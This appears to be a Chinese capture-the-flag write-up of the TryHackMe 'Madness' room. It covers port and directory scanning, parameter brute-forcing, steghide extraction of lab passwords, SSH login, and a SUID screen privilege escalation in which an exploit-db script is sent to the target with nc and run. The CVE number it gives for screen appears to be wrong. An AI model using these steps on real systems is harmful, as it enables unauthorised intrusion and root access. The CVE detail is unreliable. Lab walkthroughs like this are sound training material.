Madness - TryHackMe

一、信息收集

使用nmap对网站ip端口开放进行探测

nmap -sS -sV -A -Pn 10.10.35.188

这里开放了一个22端口和80端口访问一下

是个配置目录 使用dirsearch看看还有没有其他隐藏页面

dirsearch -u http://10.10.35.188/ -e php,html,txt -t 100

这里有个登录页面登录显示NotFound

二、渗透利用



无法了先看看首页的源码吧 右键查看源代码



这里有个图片 thm.jpg 访问一下显示图片已经损坏了,我们把他下载下来仔细研究一下

这里就很奇怪,这个文件是jpg结尾但是文件二进制格式确实png

我们把开头改回来

改后



修改完后使用xdg-open 查看告诉我们下面有个隐藏的目录访问看看



hidden directory/th1s_1s_h1dd3n

这里说要输入他的秘密,先右键查看源代码这里给了我们一段提示说是介于0~99之间

在url后面添加上/?secret=1 即可输入秘密

这里先用yakit抓个包爆破一下吧

在第73个这里成功输入他的秘密

y2RPJ4QaPF!B

三、隐写术



我们使用steghide extract -sf thm.jpg 输入我们得到的得到的密码成功提取出一段隐藏的文本

这里使用这个账户和上面那个密码还是无法登录,可能还另藏玄机,我们注意到我们房间首页上面还有一张图片,新建链接,将他下载下来



我这里继续使用steghide提取然后没输入密码就出来了 啊?我还验证了一下, 不管了文件下面出现了我们想要的密码登录看一下

steghide extract -sf '5iW7kC8 - Imgur.jpg' *axA&GF8dP





这里尝试登录ssh怎么死活都登不上去看了一下wp前面那个用户名是用了ROT13编码后的 真正的用户名是joker 这回真成joker了

换了一个用户名也是成功登录了



四、提权



这里我看了 sudo --l 无法使用 计划任务也没有 只能从suid文件入手了

find / -perm -4000 -type f 2>/dev/null

screen 存在历史漏洞(CVE-2019-12735)允许本地用户利用 SUID screen 提权到 root

cp /usr/share/exploitdb/exploits/linux/local/41154.sh ~/screen_exp.sh ✔

chmod +x ~/tryhackme/screen_exp.sh

再使用nc将这个文件反弹回靶机

nc 靶机ip 4444 < screen_exp.sh

nc -lvnp 4444 > exp.sh

本地就会生成一个exp.sh的文件然后运行他

./exp.sh

接着本地会生成一个rootshell的文件然后在使用这个文件

rootshell